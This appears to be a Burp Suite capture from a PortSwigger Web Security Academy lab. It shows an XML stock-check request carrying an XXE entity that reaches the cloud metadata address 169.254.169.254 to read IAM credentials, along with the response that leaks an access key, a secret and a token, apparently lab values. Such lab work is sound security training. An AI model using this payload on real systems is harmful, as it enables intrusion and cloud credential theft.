 Request
Pretty Raw Hex Hackvertor
\n
1 POST /product/stock HTTP/2
2 Host: 0ad700ac04a3fa2280ca26c4004a0052.web-security-academy.net
3 Cookie: session=3T6AXeO67UB3fohUYMbbG1fni7fiz437
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:130.0) Gecko/20100101 Firefox/130.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ad700ac04a3fa2280ca26c4004a0052.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 231
11 Origin: https://0ad700ac04a3fa2280ca26c4004a0052.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/admin"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
&xxe;
</storeId>
</stockCheck>
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor
\n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2024-09-21T08:56:46.740580864Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"j49zRFNYeUMB81C7RmFc",
11 "SecretAccessKey":"FL7YpU7CKuuAVOnPbt7CYZi7O9HojQbp7wM0m5od",
12 "Token":
"stjxDyEvaFbvwICWrdzCaC5smd1xexLuIb495A3ApLfmubj01G9ZRg9DQYLLDhkxAkOR83ap0Dh0MZ5tdR3WYrkNESs
rbXV1a6Y4HregdStkdF1UxvpaYO4VN1hxXts3Ngbk9Iy6TWEikGc9GgJGauFwWc1wSCBJdQ4pqdtqfZ18O5LPnNzWpQt
v3SbzEnDOmsGmKLmHnAfveC7cPZESuNYyTB0IKK7ZxYy4VhgeFLf4JmqO14b4vsEEIWsiqrYC",
13 "Expiration":"2030-09-20T08:56:46.740580864Z"
14 }"
Search
0 highlights
Ready